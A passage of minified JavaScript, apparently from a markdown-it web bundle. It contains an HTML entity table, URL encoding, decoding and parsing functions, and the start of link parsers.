ongleftarrow":"⟸","longleftrightarrow":"⟷","LongLeftRightArrow":"⟷","Longleftrightarrow":"⟺","longmapsto":"⟼","longrightarrow":"⟶","LongRightArrow":"⟶","Longrightarrow":"⟹","looparrowleft":"↫","looparrowright":"↬","lopar":"⦅","Lopf":"𝕃","lopf":"𝕝","loplus":"⨭","lotimes":"⨴","lowast":"∗","lowbar":"_","LowerLeftArrow":"↙","LowerRightArrow":"↘","loz":"◊","lozenge":"◊","lozf":"⧫","lpar":"(","lparlt":"⦓","lrarr":"⇆","lrcorner":"⌟","lrhar":"⇋","lrhard":"⥭","lrm":"‎","lrtri":"⊿","lsaquo":"‹","lscr":"𝓁","Lscr":"ℒ","lsh":"↰","Lsh":"↰","lsim":"≲","lsime":"⪍","lsimg":"⪏","lsqb":"[","lsquo":"‘","lsquor":"‚","Lstrok":"Ł","lstrok":"ł","ltcc":"⪦","ltcir":"⩹","lt":"<","LT":"<","Lt":"≪","ltdot":"⋖","lthree":"⋋","ltimes":"⋉","ltlarr":"⥶","ltquest":"⩻","ltri":"◃","ltrie":"⊴","ltrif":"◂","ltrPar":"⦖","lurdshar":"⥊","luruhar":"⥦","lvertneqq":"≨︀","lvnE":"≨︀","macr":"¯","male":"♂","malt":"✠","maltese":"✠","Map":"⤅","map":"↦","mapsto":"↦","mapstodown":"↧","mapstoleft":"↤","mapstoup":"↥","marker":"▮","mcomma":"⨩","Mcy":"М","mcy":"м","mdash":"—","mDDot":"∺","measuredangle":"∡","MediumSpace":" ","Mellintrf":"ℳ","Mfr":"𝔐","mfr":"𝔪","mho":"℧","micro":"µ","midast":"*","midcir":"⫰","mid":"∣","middot":"·","minusb":"⊟","minus":"−","minusd":"∸","minusdu":"⨪","MinusPlus":"∓","mlcp":"⫛","mldr":"…","mnplus":"∓","models":"⊧","Mopf":"𝕄","mopf":"𝕞","mp":"∓","mscr":"𝓂","Mscr":"ℳ","mstpos":"∾","Mu":"Μ","mu":"μ","multimap":"⊸","mumap":"⊸","nabla":"∇","Nacute":"Ń","nacute":"ń","nang":"∠⃒","nap":"≉","napE":"⩰̸","napid":"≋̸","napos":"ŉ","napprox":"≉","natural":"♮","naturals":"ℕ","natur":"♮","nbsp":" ","nbump":"≎̸","nbumpe":"≏̸","ncap":"⩃","Ncaron":"Ň","ncaron":"ň","Ncedil":"Ņ","ncedil":"ņ","ncong":"≇","ncongdot":"⩭̸","ncup":"⩂","Ncy":"Н","ncy":"н","ndash":"–","nearhk":"⤤","nearr":"↗","neArr":"⇗","nearrow":"↗","ne":"≠","nedot":"≐̸","NegativeMediumSpace":"​","NegativeThickSpace":"​","NegativeThinSpace":"​","NegativeVeryThinSpace":"​","nequiv":"≢","nesear":"⤨","nesim":"≂̸","NestedGreaterGreater":"≫","NestedLessLess":"≪","NewLine":"\\n","nexist":"∄","nexists":"∄","Nfr":"𝔑","nfr":"𝔫","ngE":"≧̸","nge":"≱","ngeq":"≱","ngeqq":"≧̸","ngeqslant":"⩾̸","nges":"⩾̸","nGg":"⋙̸","ngsim":"≵","nGt":"≫⃒","ngt":"≯","ngtr":"≯","nGtv":"≫̸","nharr":"↮","nhArr":"⇎","nhpar":"⫲","ni":"∋","nis":"⋼","nisd":"⋺","niv":"∋","NJcy":"Њ","njcy":"њ","nlarr":"↚","nlArr":"⇍","nldr":"‥","nlE":"≦̸","nle":"≰","nleftarrow":"↚","nLeftarrow":"⇍","nleftrightarrow":"↮","nLeftrightarrow":"⇎","nleq":"≰","nleqq":"≦̸","nleqslant":"⩽̸","nles":"⩽̸","nless":"≮","nLl":"⋘̸","nlsim":"≴","nLt":"≪⃒","nlt":"≮","nltri":"⋪","nltrie":"⋬","nLtv":"≪̸","nmid":"∤","NoBreak":"⁠","NonBreakingSpace":" ","nopf":"𝕟","Nopf":"ℕ","Not":"⫬","not":"¬","NotCongruent":"≢","NotCupCap":"≭","NotDoubleVerticalBar":"∦","NotElement":"∉","NotEqual":"≠","NotEqualTilde":"≂̸","NotExists":"∄","NotGreater":"≯","NotGreaterEqual":"≱","NotGreaterFullEqual":"≧̸","NotGreaterGreater":"≫̸","NotGreaterLess":"≹","NotGreaterSlantEqual":"⩾̸","NotGreaterTilde":"≵","NotHumpDownHump":"≎̸","NotHumpEqual":"≏̸","notin":"∉","notindot":"⋵̸","notinE":"⋹̸","notinva":"∉","notinvb":"⋷","notinvc":"⋶","NotLeftTriangleBar":"⧏̸","NotLeftTriangle":"⋪","NotLeftTriangleEqual":"⋬","NotLess":"≮","NotLessEqual":"≰","NotLessGreater":"≸","NotLessLess":"≪̸","NotLessSlantEqual":"⩽̸","NotLessTilde":"≴","NotNestedGreaterGreater":"⪢̸","NotNestedLessLess":"⪡̸","notni":"∌","notniva":"∌","notnivb":"⋾","notnivc":"⋽","NotPrecedes":"⊀","NotPrecedesEqual":"⪯̸","NotPrecedesSlantEqual":"⋠","NotReverseElement":"∌","NotRightTriangleBar":"⧐̸","NotRightTriangle":"⋫","NotRightTriangleEqual":"⋭","NotSquareSubset":"⊏̸","NotSquareSubsetEqual":"⋢","NotSquareSuperset":"⊐̸","NotSquareSupersetEqual":"⋣","NotSubset":"⊂⃒","NotSubsetEqual":"⊈","NotSucceeds":"⊁","NotSucceedsEqual":"⪰̸","NotSucceedsSlantEqual":"⋡","NotSucceedsTilde":"≿̸","NotSuperset":"⊃⃒","NotSupersetEqual":"⊉","NotTilde":"≁","NotTildeEqual":"≄","NotTildeFullEqual":"≇","NotTildeTilde":"≉","NotVerticalBar":"∤","nparallel":"∦","npar":"∦","nparsl":"⫽⃥","npart":"∂̸","npolint":"⨔","npr":"⊀","nprcue":"⋠","nprec":"⊀","npreceq":"⪯̸","npre":"⪯̸","nrarrc":"⤳̸","nrarr":"↛","nrArr":"⇏","nrarrw":"↝̸","nrightarrow":"↛","nRightarrow":"⇏","nrtri":"⋫","nrtrie":"⋭","nsc":"⊁","nsccue":"⋡","nsce":"⪰̸","Nscr":"𝒩","nscr":"𝓃","nshortmid":"∤","nshortparallel":"∦","nsim":"≁","nsime":"≄","nsimeq":"≄","nsmid":"∤","nspar":"∦","nsqsube":"⋢","nsqsupe":"⋣","nsub":"⊄","nsubE":"⫅̸","nsube":"⊈","nsubset":"⊂⃒","nsubseteq":"⊈","nsubseteqq":"⫅̸","nsucc":"⊁","nsucceq":"⪰̸","nsup":"⊅","nsupE":"⫆̸","nsupe":"⊉","nsupset":"⊃⃒","nsupseteq":"⊉","nsupseteqq":"⫆̸","ntgl":"≹","Ntilde":"Ñ","ntilde":"ñ","ntlg":"≸","ntriangleleft":"⋪","ntrianglelefteq":"⋬","ntriangleright":"⋫","ntrianglerighteq":"⋭","Nu":"Ν","nu":"ν","num":"#","numero":"№","numsp":" ","nvap":"≍⃒","nvdash":"⊬","nvDash":"⊭","nVdash":"⊮","nVDash":"⊯","nvge":"≥⃒","nvgt":">⃒","nvHarr":"⤄","nvinfin":"⧞","nvlArr":"⤂","nvle":"≤⃒","nvlt":"<⃒","nvltrie":"⊴⃒","nvrArr":"⤃","nvrtrie":"⊵⃒","nvsim":"∼⃒","nwarhk":"⤣","nwarr":"↖","nwArr":"⇖","nwarrow":"↖","nwnear":"⤧","Oacute":"Ó","oacute":"ó","oast":"⊛","Ocirc":"Ô","ocirc":"ô","ocir":"⊚","Ocy":"О","ocy":"о","odash":"⊝","Odblac":"Ő","odblac":"ő","odiv":"⨸","odot":"⊙","odsold":"⦼","OElig":"Œ","oelig":"œ","ofcir":"⦿","Ofr":"𝔒","ofr":"𝔬","ogon":"˛","Ograve":"Ò","ograve":"ò","ogt":"⧁","ohbar":"⦵","ohm":"Ω","oint":"∮","olarr":"↺","olcir":"⦾","olcross":"⦻","oline":"‾","olt":"⧀","Omacr":"Ō","omacr":"ō","Omega":"Ω","omega":"ω","Omicron":"Ο","omicron":"ο","omid":"⦶","ominus":"⊖","Oopf":"𝕆","oopf":"𝕠","opar":"⦷","OpenCurlyDoubleQuote":"“","OpenCurlyQuote":"‘","operp":"⦹","oplus":"⊕","orarr":"↻","Or":"⩔","or":"∨","ord":"⩝","order":"ℴ","orderof":"ℴ","ordf":"ª","ordm":"º","origof":"⊶","oror":"⩖","orslope":"⩗","orv":"⩛","oS":"Ⓢ","Oscr":"𝒪","oscr":"ℴ","Oslash":"Ø","oslash":"ø","osol":"⊘","Otilde":"Õ","otilde":"õ","otimesas":"⨶","Otimes":"⨷","otimes":"⊗","Ouml":"Ö","ouml":"ö","ovbar":"⌽","OverBar":"‾","OverBrace":"⏞","OverBracket":"⎴","OverParenthesis":"⏜","para":"¶","parallel":"∥","par":"∥","parsim":"⫳","parsl":"⫽","part":"∂","PartialD":"∂","Pcy":"П","pcy":"п","percnt":"%","period":".","permil":"‰","perp":"⊥","pertenk":"‱","Pfr":"𝔓","pfr":"𝔭","Phi":"Φ","phi":"φ","phiv":"ϕ","phmmat":"ℳ","phone":"☎","Pi":"Π","pi":"π","pitchfork":"⋔","piv":"ϖ","planck":"ℏ","planckh":"ℎ","plankv":"ℏ","plusacir":"⨣","plusb":"⊞","pluscir":"⨢","plus":"+","plusdo":"∔","plusdu":"⨥","pluse":"⩲","PlusMinus":"±","plusmn":"±","plussim":"⨦","plustwo":"⨧","pm":"±","Poincareplane":"ℌ","pointint":"⨕","popf":"𝕡","Popf":"ℙ","pound":"£","prap":"⪷","Pr":"⪻","pr":"≺","prcue":"≼","precapprox":"⪷","prec":"≺","preccurlyeq":"≼","Precedes":"≺","PrecedesEqual":"⪯","PrecedesSlantEqual":"≼","PrecedesTilde":"≾","preceq":"⪯","precnapprox":"⪹","precneqq":"⪵","precnsim":"⋨","pre":"⪯","prE":"⪳","precsim":"≾","prime":"′","Prime":"″","primes":"ℙ","prnap":"⪹","prnE":"⪵","prnsim":"⋨","prod":"∏","Product":"∏","profalar":"⌮","profline":"⌒","profsurf":"⌓","prop":"∝","Proportional":"∝","Proportion":"∷","propto":"∝","prsim":"≾","prurel":"⊰","Pscr":"𝒫","pscr":"𝓅","Psi":"Ψ","psi":"ψ","puncsp":" ","Qfr":"𝔔","qfr":"𝔮","qint":"⨌","qopf":"𝕢","Qopf":"ℚ","qprime":"⁗","Qscr":"𝒬","qscr":"𝓆","quaternions":"ℍ","quatint":"⨖","quest":"?","questeq":"≟","quot":"\\"","QUOT":"\\"","rAarr":"⇛","race":"∽̱","Racute":"Ŕ","racute":"ŕ","radic":"√","raemptyv":"⦳","rang":"⟩","Rang":"⟫","rangd":"⦒","range":"⦥","rangle":"⟩","raquo":"»","rarrap":"⥵","rarrb":"⇥","rarrbfs":"⤠","rarrc":"⤳","rarr":"→","Rarr":"↠","rArr":"⇒","rarrfs":"⤞","rarrhk":"↪","rarrlp":"↬","rarrpl":"⥅","rarrsim":"⥴","Rarrtl":"⤖","rarrtl":"↣","rarrw":"↝","ratail":"⤚","rAtail":"⤜","ratio":"∶","rationals":"ℚ","rbarr":"⤍","rBarr":"⤏","RBarr":"⤐","rbbrk":"❳","rbrace":"}","rbrack":"]","rbrke":"⦌","rbrksld":"⦎","rbrkslu":"⦐","Rcaron":"Ř","rcaron":"ř","Rcedil":"Ŗ","rcedil":"ŗ","rceil":"⌉","rcub":"}","Rcy":"Р","rcy":"р","rdca":"⤷","rdldhar":"⥩","rdquo":"”","rdquor":"”","rdsh":"↳","real":"ℜ","realine":"ℛ","realpart":"ℜ","reals":"ℝ","Re":"ℜ","rect":"▭","reg":"®","REG":"®","ReverseElement":"∋","ReverseEquilibrium":"⇋","ReverseUpEquilibrium":"⥯","rfisht":"⥽","rfloor":"⌋","rfr":"𝔯","Rfr":"ℜ","rHar":"⥤","rhard":"⇁","rharu":"⇀","rharul":"⥬","Rho":"Ρ","rho":"ρ","rhov":"ϱ","RightAngleBracket":"⟩","RightArrowBar":"⇥","rightarrow":"→","RightArrow":"→","Rightarrow":"⇒","RightArrowLeftArrow":"⇄","rightarrowtail":"↣","RightCeiling":"⌉","RightDoubleBracket":"⟧","RightDownTeeVector":"⥝","RightDownVectorBar":"⥕","RightDownVector":"⇂","RightFloor":"⌋","rightharpoondown":"⇁","rightharpoonup":"⇀","rightleftarrows":"⇄","rightleftharpoons":"⇌","rightrightarrows":"⇉","rightsquigarrow":"↝","RightTeeArrow":"↦","RightTee":"⊢","RightTeeVector":"⥛","rightthreetimes":"⋌","RightTriangleBar":"⧐","RightTriangle":"⊳","RightTriangleEqual":"⊵","RightUpDownVector":"⥏","RightUpTeeVector":"⥜","RightUpVectorBar":"⥔","RightUpVector":"↾","RightVectorBar":"⥓","RightVector":"⇀","ring":"˚","risingdotseq":"≓","rlarr":"⇄","rlhar":"⇌","rlm":"‏","rmoustache":"⎱","rmoust":"⎱","rnmid":"⫮","roang":"⟭","roarr":"⇾","robrk":"⟧","ropar":"⦆","ropf":"𝕣","Ropf":"ℝ","roplus":"⨮","rotimes":"⨵","RoundImplies":"⥰","rpar":")","rpargt":"⦔","rppolint":"⨒","rrarr":"⇉","Rrightarrow":"⇛","rsaquo":"›","rscr":"𝓇","Rscr":"ℛ","rsh":"↱","Rsh":"↱","rsqb":"]","rsquo":"’","rsquor":"’","rthree":"⋌","rtimes":"⋊","rtri":"▹","rtrie":"⊵","rtrif":"▸","rtriltri":"⧎","RuleDelayed":"⧴","ruluhar":"⥨","rx":"℞","Sacute":"Ś","sacute":"ś","sbquo":"‚","scap":"⪸","Scaron":"Š","scaron":"š","Sc":"⪼","sc":"≻","sccue":"≽","sce":"⪰","scE":"⪴","Scedil":"Ş","scedil":"ş","Scirc":"Ŝ","scirc":"ŝ","scnap":"⪺","scnE":"⪶","scnsim":"⋩","scpolint":"⨓","scsim":"≿","Scy":"С","scy":"с","sdotb":"⊡","sdot":"⋅","sdote":"⩦","searhk":"⤥","searr":"↘","seArr":"⇘","searrow":"↘","sect":"§","semi":";","seswar":"⤩","setminus":"∖","setmn":"∖","sext":"✶","Sfr":"𝔖","sfr":"𝔰","sfrown":"⌢","sharp":"♯","SHCHcy":"Щ","shchcy":"щ","SHcy":"Ш","shcy":"ш","ShortDownArrow":"↓","ShortLeftArrow":"←","shortmid":"∣","shortparallel":"∥","ShortRightArrow":"→","ShortUpArrow":"↑","shy":"­","Sigma":"Σ","sigma":"σ","sigmaf":"ς","sigmav":"ς","sim":"∼","simdot":"⩪","sime":"≃","simeq":"≃","simg":"⪞","simgE":"⪠","siml":"⪝","simlE":"⪟","simne":"≆","simplus":"⨤","simrarr":"⥲","slarr":"←","SmallCircle":"∘","smallsetminus":"∖","smashp":"⨳","smeparsl":"⧤","smid":"∣","smile":"⌣","smt":"⪪","smte":"⪬","smtes":"⪬︀","SOFTcy":"Ь","softcy":"ь","solbar":"⌿","solb":"⧄","sol":"/","Sopf":"𝕊","sopf":"𝕤","spades":"♠","spadesuit":"♠","spar":"∥","sqcap":"⊓","sqcaps":"⊓︀","sqcup":"⊔","sqcups":"⊔︀","Sqrt":"√","sqsub":"⊏","sqsube":"⊑","sqsubset":"⊏","sqsubseteq":"⊑","sqsup":"⊐","sqsupe":"⊒","sqsupset":"⊐","sqsupseteq":"⊒","square":"□","Square":"□","SquareIntersection":"⊓","SquareSubset":"⊏","SquareSubsetEqual":"⊑","SquareSuperset":"⊐","SquareSupersetEqual":"⊒","SquareUnion":"⊔","squarf":"▪","squ":"□","squf":"▪","srarr":"→","Sscr":"𝒮","sscr":"𝓈","ssetmn":"∖","ssmile":"⌣","sstarf":"⋆","Star":"⋆","star":"☆","starf":"★","straightepsilon":"ϵ","straightphi":"ϕ","strns":"¯","sub":"⊂","Sub":"⋐","subdot":"⪽","subE":"⫅","sube":"⊆","subedot":"⫃","submult":"⫁","subnE":"⫋","subne":"⊊","subplus":"⪿","subrarr":"⥹","subset":"⊂","Subset":"⋐","subseteq":"⊆","subseteqq":"⫅","SubsetEqual":"⊆","subsetneq":"⊊","subsetneqq":"⫋","subsim":"⫇","subsub":"⫕","subsup":"⫓","succapprox":"⪸","succ":"≻","succcurlyeq":"≽","Succeeds":"≻","SucceedsEqual":"⪰","SucceedsSlantEqual":"≽","SucceedsTilde":"≿","succeq":"⪰","succnapprox":"⪺","succneqq":"⪶","succnsim":"⋩","succsim":"≿","SuchThat":"∋","sum":"∑","Sum":"∑","sung":"♪","sup1":"¹","sup2":"²","sup3":"³","sup":"⊃","Sup":"⋑","supdot":"⪾","supdsub":"⫘","supE":"⫆","supe":"⊇","supedot":"⫄","Superset":"⊃","SupersetEqual":"⊇","suphsol":"⟉","suphsub":"⫗","suplarr":"⥻","supmult":"⫂","supnE":"⫌","supne":"⊋","supplus":"⫀","supset":"⊃","Supset":"⋑","supseteq":"⊇","supseteqq":"⫆","supsetneq":"⊋","supsetneqq":"⫌","supsim":"⫈","supsub":"⫔","supsup":"⫖","swarhk":"⤦","swarr":"↙","swArr":"⇙","swarrow":"↙","swnwar":"⤪","szlig":"ß","Tab":"\\t","target":"⌖","Tau":"Τ","tau":"τ","tbrk":"⎴","Tcaron":"Ť","tcaron":"ť","Tcedil":"Ţ","tcedil":"ţ","Tcy":"Т","tcy":"т","tdot":"⃛","telrec":"⌕","Tfr":"𝔗","tfr":"𝔱","there4":"∴","therefore":"∴","Therefore":"∴","Theta":"Θ","theta":"θ","thetasym":"ϑ","thetav":"ϑ","thickapprox":"≈","thicksim":"∼","ThickSpace":"  ","ThinSpace":" ","thinsp":" ","thkap":"≈","thksim":"∼","THORN":"Þ","thorn":"þ","tilde":"˜","Tilde":"∼","TildeEqual":"≃","TildeFullEqual":"≅","TildeTilde":"≈","timesbar":"⨱","timesb":"⊠","times":"×","timesd":"⨰","tint":"∭","toea":"⤨","topbot":"⌶","topcir":"⫱","top":"⊤","Topf":"𝕋","topf":"𝕥","topfork":"⫚","tosa":"⤩","tprime":"‴","trade":"™","TRADE":"™","triangle":"▵","triangledown":"▿","triangleleft":"◃","trianglelefteq":"⊴","triangleq":"≜","triangleright":"▹","trianglerighteq":"⊵","tridot":"◬","trie":"≜","triminus":"⨺","TripleDot":"⃛","triplus":"⨹","trisb":"⧍","tritime":"⨻","trpezium":"⏢","Tscr":"𝒯","tscr":"𝓉","TScy":"Ц","tscy":"ц","TSHcy":"Ћ","tshcy":"ћ","Tstrok":"Ŧ","tstrok":"ŧ","twixt":"≬","twoheadleftarrow":"↞","twoheadrightarrow":"↠","Uacute":"Ú","uacute":"ú","uarr":"↑","Uarr":"↟","uArr":"⇑","Uarrocir":"⥉","Ubrcy":"Ў","ubrcy":"ў","Ubreve":"Ŭ","ubreve":"ŭ","Ucirc":"Û","ucirc":"û","Ucy":"У","ucy":"у","udarr":"⇅","Udblac":"Ű","udblac":"ű","udhar":"⥮","ufisht":"⥾","Ufr":"𝔘","ufr":"𝔲","Ugrave":"Ù","ugrave":"ù","uHar":"⥣","uharl":"↿","uharr":"↾","uhblk":"▀","ulcorn":"⌜","ulcorner":"⌜","ulcrop":"⌏","ultri":"◸","Umacr":"Ū","umacr":"ū","uml":"¨","UnderBar":"_","UnderBrace":"⏟","UnderBracket":"⎵","UnderParenthesis":"⏝","Union":"⋃","UnionPlus":"⊎","Uogon":"Ų","uogon":"ų","Uopf":"𝕌","uopf":"𝕦","UpArrowBar":"⤒","uparrow":"↑","UpArrow":"↑","Uparrow":"⇑","UpArrowDownArrow":"⇅","updownarrow":"↕","UpDownArrow":"↕","Updownarrow":"⇕","UpEquilibrium":"⥮","upharpoonleft":"↿","upharpoonright":"↾","uplus":"⊎","UpperLeftArrow":"↖","UpperRightArrow":"↗","upsi":"υ","Upsi":"ϒ","upsih":"ϒ","Upsilon":"Υ","upsilon":"υ","UpTeeArrow":"↥","UpTee":"⊥","upuparrows":"⇈","urcorn":"⌝","urcorner":"⌝","urcrop":"⌎","Uring":"Ů","uring":"ů","urtri":"◹","Uscr":"𝒰","uscr":"𝓊","utdot":"⋰","Utilde":"Ũ","utilde":"ũ","utri":"▵","utrif":"▴","uuarr":"⇈","Uuml":"Ü","uuml":"ü","uwangle":"⦧","vangrt":"⦜","varepsilon":"ϵ","varkappa":"ϰ","varnothing":"∅","varphi":"ϕ","varpi":"ϖ","varpropto":"∝","varr":"↕","vArr":"⇕","varrho":"ϱ","varsigma":"ς","varsubsetneq":"⊊︀","varsubsetneqq":"⫋︀","varsupsetneq":"⊋︀","varsupsetneqq":"⫌︀","vartheta":"ϑ","vartriangleleft":"⊲","vartriangleright":"⊳","vBar":"⫨","Vbar":"⫫","vBarv":"⫩","Vcy":"В","vcy":"в","vdash":"⊢","vDash":"⊨","Vdash":"⊩","VDash":"⊫","Vdashl":"⫦","veebar":"⊻","vee":"∨","Vee":"⋁","veeeq":"≚","vellip":"⋮","verbar":"|","Verbar":"‖","vert":"|","Vert":"‖","VerticalBar":"∣","VerticalLine":"|","VerticalSeparator":"❘","VerticalTilde":"≀","VeryThinSpace":" ","Vfr":"𝔙","vfr":"𝔳","vltri":"⊲","vnsub":"⊂⃒","vnsup":"⊃⃒","Vopf":"𝕍","vopf":"𝕧","vprop":"∝","vrtri":"⊳","Vscr":"𝒱","vscr":"𝓋","vsubnE":"⫋︀","vsubne":"⊊︀","vsupnE":"⫌︀","vsupne":"⊋︀","Vvdash":"⊪","vzigzag":"⦚","Wcirc":"Ŵ","wcirc":"ŵ","wedbar":"⩟","wedge":"∧","Wedge":"⋀","wedgeq":"≙","weierp":"℘","Wfr":"𝔚","wfr":"𝔴","Wopf":"𝕎","wopf":"𝕨","wp":"℘","wr":"≀","wreath":"≀","Wscr":"𝒲","wscr":"𝓌","xcap":"⋂","xcirc":"◯","xcup":"⋃","xdtri":"▽","Xfr":"𝔛","xfr":"𝔵","xharr":"⟷","xhArr":"⟺","Xi":"Ξ","xi":"ξ","xlarr":"⟵","xlArr":"⟸","xmap":"⟼","xnis":"⋻","xodot":"⨀","Xopf":"𝕏","xopf":"𝕩","xoplus":"⨁","xotime":"⨂","xrarr":"⟶","xrArr":"⟹","Xscr":"𝒳","xscr":"𝓍","xsqcup":"⨆","xuplus":"⨄","xutri":"△","xvee":"⋁","xwedge":"⋀","Yacute":"Ý","yacute":"ý","YAcy":"Я","yacy":"я","Ycirc":"Ŷ","ycirc":"ŷ","Ycy":"Ы","ycy":"ы","yen":"¥","Yfr":"𝔜","yfr":"𝔶","YIcy":"Ї","yicy":"ї","Yopf":"𝕐","yopf":"𝕪","Yscr":"𝒴","yscr":"𝓎","YUcy":"Ю","yucy":"ю","yuml":"ÿ","Yuml":"Ÿ","Zacute":"Ź","zacute":"ź","Zcaron":"Ž","zcaron":"ž","Zcy":"З","zcy":"з","Zdot":"Ż","zdot":"ż","zeetrf":"ℨ","ZeroWidthSpace":"​","Zeta":"Ζ","zeta":"ζ","zfr":"𝔷","Zfr":"ℨ","ZHcy":"Ж","zhcy":"ж","zigrarr":"⇝","zopf":"𝕫","Zopf":"ℤ","Zscr":"𝒵","zscr":"𝓏","zwj":"‍","zwnj":"‌"}')},function(e,t,n){"use strict";var r={};function o(e,t,n){var i,a,u,s,l,c="";for("string"!=typeof t&&(n=t,t=o.defaultChars),void 0===n&&(n=!0),l=function(e){var t,n,o=r[e];if(o)return o;for(o=r[e]=[],t=0;t<128;t++)n=String.fromCharCode(t),/^[0-9a-z]$/i.test(n)?o.push(n):o.push("%"+("0"+t.toString(16).toUpperCase()).slice(-2));for(t=0;t<e.length;t++)o[e.charCodeAt(t)]=e[t];return o}(t),i=0,a=e.length;i<a;i++)if(u=e.charCodeAt(i),n&&37===u&&i+2<a&&/^[0-9a-f]{2}$/i.test(e.slice(i+1,i+3)))c+=e.slice(i,i+3),i+=2;else if(u<128)c+=l[u];else if(u>=55296&&u<=57343){if(u>=55296&&u<=56319&&i+1<a&&(s=e.charCodeAt(i+1))>=56320&&s<=57343){c+=encodeURIComponent(e[i]+e[i+1]),i++;continue}c+="%EF%BF%BD"}else c+=encodeURIComponent(e[i]);return c}o.defaultChars=";/?:@&=+$,-_.!~*'()#",o.componentChars="-_.!~*'()",e.exports=o},function(e,t,n){"use strict";var r={};function o(e,t){var n;return"string"!=typeof t&&(t=o.defaultChars),n=function(e){var t,n,o=r[e];if(o)return o;for(o=r[e]=[],t=0;t<128;t++)n=String.fromCharCode(t),o.push(n);for(t=0;t<e.length;t++)o[n=e.charCodeAt(t)]="%"+("0"+n.toString(16).toUpperCase()).slice(-2);return o}(t),e.replace(/(%[a-f0-9]{2})+/gi,(function(e){var t,r,o,i,a,u,s,l="";for(t=0,r=e.length;t<r;t+=3)(o=parseInt(e.slice(t+1,t+3),16))<128?l+=n[o]:192==(224&o)&&t+3<r&&128==(192&(i=parseInt(e.slice(t+4,t+6),16)))?(l+=(s=o<<6&1984|63&i)<128?"��":String.fromCharCode(s),t+=3):224==(240&o)&&t+6<r&&(i=parseInt(e.slice(t+4,t+6),16),a=parseInt(e.slice(t+7,t+9),16),128==(192&i)&&128==(192&a))?(l+=(s=o<<12&61440|i<<6&4032|63&a)<2048||s>=55296&&s<=57343?"���":String.fromCharCode(s),t+=6):240==(248&o)&&t+9<r&&(i=parseInt(e.slice(t+4,t+6),16),a=parseInt(e.slice(t+7,t+9),16),u=parseInt(e.slice(t+10,t+12),16),128==(192&i)&&128==(192&a)&&128==(192&u))?((s=o<<18&1835008|i<<12&258048|a<<6&4032|63&u)<65536||s>1114111?l+="����":(s-=65536,l+=String.fromCharCode(55296+(s>>10),56320+(1023&s))),t+=9):l+="�";return l}))}o.defaultChars=";/?:@&=+$,#",o.componentChars="",e.exports=o},function(e,t,n){"use strict";e.exports=function(e){var t="";return t+=e.protocol||"",t+=e.slashes?"//":"",t+=e.auth?e.auth+"@":"",e.hostname&&-1!==e.hostname.indexOf(":")?t+="["+e.hostname+"]":t+=e.hostname||"",t+=e.port?":"+e.port:"",t+=e.pathname||"",(t+=e.search||"")+(e.hash||"")}},function(e,t,n){"use strict";function r(){this.protocol=null,this.slashes=null,this.auth=null,this.port=null,this.hostname=null,this.hash=null,this.search=null,this.pathname=null}var o=/^([a-z0-9.+-]+:)/i,i=/:[0-9]*$/,a=/^(\/\/?(?!\/)[^\?\s]*)(\?[^\s]*)?$/,u=["{","}","|","\\","^","`"].concat(["<",">",'"',"`"," ","\r","\n","\t"]),s=["'"].concat(u),l=["%","/","?",";","#"].concat(s),c=["/","?","#"],f=/^[+a-z0-9A-Z_-]{0,63}$/,d=/^([+a-z0-9A-Z_-]{0,63})(.*)$/,p={javascript:!0,"javascript:":!0},h={http:!0,https:!0,ftp:!0,gopher:!0,file:!0,"http:":!0,"https:":!0,"ftp:":!0,"gopher:":!0,"file:":!0};r.prototype.parse=function(e,t){var n,r,i,u,s,m=e;if(m=m.trim(),!t&&1===e.split("#").length){var g=a.exec(m);if(g)return this.pathname=g[1],g[2]&&(this.search=g[2]),this}var y=o.exec(m);if(y&&(i=(y=y[0]).toLowerCase(),this.protocol=y,m=m.substr(y.length)),(t||y||m.match(/^\/\/[^@\/]+@[^@\/]+/))&&(!(s="//"===m.substr(0,2))||y&&p[y]||(m=m.substr(2),this.slashes=!0)),!p[y]&&(s||y&&!h[y])){var v,b,w=-1;for(n=0;n<c.length;n++)-1!==(u=m.indexOf(c[n]))&&(-1===w||u<w)&&(w=u);for(-1!==(b=-1===w?m.lastIndexOf("@"):m.lastIndexOf("@",w))&&(v=m.slice(0,b),m=m.slice(b+1),this.auth=v),w=-1,n=0;n<l.length;n++)-1!==(u=m.indexOf(l[n]))&&(-1===w||u<w)&&(w=u);-1===w&&(w=m.length),":"===m[w-1]&&w--;var M=m.slice(0,w);m=m.slice(w),this.parseHost(M),this.hostname=this.hostname||"";var x="["===this.hostname[0]&&"]"===this.hostname[this.hostname.length-1];if(!x){var E=this.hostname.split(/\./);for(n=0,r=E.length;n<r;n++){var k=E[n];if(k&&!k.match(f)){for(var T="",N=0,C=k.length;N<C;N++)k.charCodeAt(N)>127?T+="x":T+=k[N];if(!T.match(f)){var j=E.slice(0,n),S=E.slice(n+1),O=k.match(d);O&&(j.push(O[1]),S.unshift(O[2])),S.length&&(m=S.join(".")+m),this.hostname=j.join(".");break}}}}this.hostname.length>255&&(this.hostname=""),x&&(this.hostname=this.hostname.substr(1,this.hostname.length-2))}var _=m.indexOf("#");-1!==_&&(this.hash=m.substr(_),m=m.slice(0,_));var D=m.indexOf("?");return-1!==D&&(this.search=m.substr(D),m=m.slice(0,D)),m&&(this.pathname=m),h[i]&&this.hostname&&!this.pathname&&(this.pathname=""),this},r.prototype.parseHost=function(e){var t=i.exec(e);t&&(":"!==(t=t[0])&&(this.port=t.substr(1)),e=e.substr(0,e.length-t.length)),e&&(this.hostname=e)},e.exports=function(e,t){if(e&&e instanceof r)return e;var n=new r;return n.parse(e,t),n}},function(e,t,n){"use strict";t.Any=n(23),t.Cc=n(24),t.Cf=n(53),t.P=n(10),t.Z=n(25)},function(e,t){e.exports=/[\xAD\u0600-\u0605\u061C\u06DD\u070F\u08E2\u180E\u200B-\u200F\u202A-\u202E\u2060-\u2064\u2066-\u206F\uFEFF\uFFF9-\uFFFB]|\uD804[\uDCBD\uDCCD]|\uD82F[\uDCA0-\uDCA3]|\uD834[\uDD73-\uDD7A]|\uDB40[\uDC01\uDC20-\uDC7F]/},function(e,t,n){"use strict";t.parseLinkLabel=n(55),t.parseLinkDestination=n(56),t.parseLinkTitle=n(57)},function(e,t,n){"use strict";e.exports=function(e,t,n){var r,o,i,a,u=-1,s=e.posMax,l=e.pos;for(e.pos=t+1,r=1;e.pos<s;){if(93===(i=e.src.charCodeAt(e.pos))&&0==--r){o=!0;break}if(a=e.pos,e.md.inline.skipToken(e),91===i)if(a===e.pos-1)r++;else if(n)return e.pos=l,-1}return o&&(u=e.pos),e.pos=l,u}},function(e,t,n){"use strict";var r=n(1).isSpace,o=n(1).unescapeAll;e.exports=function(e,t,n){var 